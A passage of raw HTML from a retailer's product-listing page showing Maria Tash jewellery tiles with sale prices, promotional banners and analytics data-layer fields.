      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000771892" value="{&quot;name&quot;:&quot;14ct 11mm Metal Mohawk Hoop Earring&quot;,&quot;id&quot;:&quot;000771892&quot;,&quot;price&quot;:594,&quot;brand&quot;:&quot;Maria Tash&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Earrings&quot;,&quot;variant&quot;:&quot;White gold&quot;,&quot;variantID&quot;:&quot;R492870006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Jewellery&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000771892" value="{&quot;item_id&quot;:&quot;000771892&quot;,&quot;item_name&quot;:&quot;14ct 11mm Metal Mohawk Hoop Earring&quot;,&quot;item_brand&quot;:&quot;Maria Tash&quot;,&quot;item_category&quot;:&quot;Earrings&quot;,&quot;item_category2&quot;:&quot;Jewellery&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R492870006&quot;,&quot;item_variant&quot;:&quot;White gold&quot;,&quot;price&quot;:594,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/14ct-11mm-metal-mohawk-hoop-earring-000771892.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                    </div>
                
            
                
                    <div class="swiper-slide product-tile-container">
                        

<div class="container p-0 product" data-pid="000713679">
    











<div id="000713679" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000713679"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="bbd28da697111681d114c6e7b0" -->
    
     



    



    



    



    
















    
        
            
                
                
                    
                        
                            
                        
                    
                        
                            
                        
                            
                
            
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/14ct-76mm-single-chain-connecting-charm-000713679.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000713679-R372665006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000713679-R372665006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Maria Tash - 14ct 76mm Single Chain Connecting Charm"
                     title="Maria Tash - 14ct 76mm Single Chain Connecting Charm" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="000713679"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/14ct-76mm-single-chain-connecting-charm-000713679.html" title="14ct 76mm Single Chain Connecting Charm">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Maria Tash</span>
        </h5>
    
</a>

            <a href="/uk/14ct-76mm-single-chain-connecting-charm-000713679.html" title="14ct 76mm Single Chain Connecting Charm">
    <h6 class="product-name mb-0">
        14ct 76mm Single Chain Connecting Charm
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="175.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;175.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="157.50">
        
        &pound;157.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                        
                        
                            
                                
                            
                        
                            
                                
                            
                                
                        
                            <div class="totalColors">
                                <span>1 Colour</span>
                            </div>
                        
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000713679" value="{&quot;name&quot;:&quot;14ct 76mm Single Chain Connecting Charm&quot;,&quot;id&quot;:&quot;000713679&quot;,&quot;price&quot;:157.5,&quot;brand&quot;:&quot;Maria Tash&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Charms &amp; Pendants&quot;,&quot;variant&quot;:&quot;W222-WHITE GOLD&quot;,&quot;variantID&quot;:&quot;R372665006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Jewellery&quot;,&quot;dimension8&quot;:0.3333333333333333,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000713679" value="{&quot;item_id&quot;:&quot;000713679&quot;,&quot;item_name&quot;:&quot;14ct 76mm Single Chain Connecting Charm&quot;,&quot;item_brand&quot;:&quot;Maria Tash&quot;,&quot;item_category&quot;:&quot;Charms &amp; Pendants&quot;,&quot;item_category2&quot;:&quot;Jewellery&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R372665006&quot;,&quot;item_variant&quot;:&quot;W222-WHITE GOLD&quot;,&quot;price&quot;:157.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/14ct-76mm-single-chain-connecting-charm-000713679.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                    </div>
                
            
                
                    <div class="swiper-slide product-tile-container">
                        

<div class="container p-0 product" data-pid="000771937">
    











<div id="000771937" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000771937"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="433cb958d28d47bdd1a9096302" -->
    
     



    



    



    



    
















    
        
            
                
                
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                
            
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/14ct-6.5mm-faceted-grand-spike-hoop-earring-000771937.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000771937-R492915006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000771937-R492915006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000771937-R492915006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Maria Tash - 14ct 6.5mm Faceted Grand Spike Hoop Earring"
                     title="Maria Tash - 14ct 6.5mm Faceted Grand Spike Hoop Earring" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/14ct-6.5mm-faceted-grand-spike-hoop-earring-000771937.html" title="14ct 6.5mm Faceted Grand Spike Hoop Earring">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Maria Tash</span>
        </h5>
    
</a>

            <a href="/uk/14ct-6.5mm-faceted-grand-spike-hoop-earring-000771937.html" title="14ct 6.5mm Faceted Grand Spike Hoop Earring">
    <h6 class="product-name mb-0">
        14ct 6.5mm Faceted Grand Spike Hoop Earring
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="650.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;650.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="585.00">
        
        &pound;585.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                        
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                        
                            <div class="totalColors">
                                <span>3 Colours</span>
                            </div>
                        
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000771937" value="{&quot;name&quot;:&quot;14ct 6.5mm Faceted Grand Spike Hoop Earring&quot;,&quot;id&quot;:&quot;000771937&quot;,&quot;price&quot;:585,&quot;brand&quot;:&quot;Maria Tash&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Earrings&quot;,&quot;variant&quot;:&quot;White gold&quot;,&quot;variantID&quot;:&quot;R492915006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Jewellery&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000771937" value="{&quot;item_id&quot;:&quot;000771937&quot;,&quot;item_name&quot;:&quot;14ct 6.5mm Faceted Grand Spike Hoop Earring&quot;,&quot;item_brand&quot;:&quot;Maria Tash&quot;,&quot;item_category&quot;:&quot;Earrings&quot;,&quot;item_category2&quot;:&quot;Jewellery&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R492915006&quot;,&quot;item_variant&quot;:&quot;White gold&quot;,&quot;price&quot;:585,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/14ct-6.5mm-faceted-grand-spike-hoop-earring-000771937.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                    </div>
                
            
                
                    <div class="swiper-slide product-tile-container">
                        

<div class="container p-0 product" data-pid="000713678">
    











<div id="000713678" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000713678"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="ad23081bb0f947b5c249ac342b" -->
    
     



    



    



    



    
















    
        
            
                
                
                    
                        
                            
                        
                            
                        
                    
                        
                            
                
            
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/18ct-32mm-pendulum-charm-scalloped-set-pear-and-round-diamond-000713678.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000713678-R372662006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000713678-R372662006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000713678-R372662006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Maria Tash - 18ct 32mm Pendulum Charm Scalloped Set Pear and Round Diamond"
                     title="Maria Tash - 18ct 32mm Pendulum Charm Scalloped Set Pear and Round Diamond" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="000713678"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
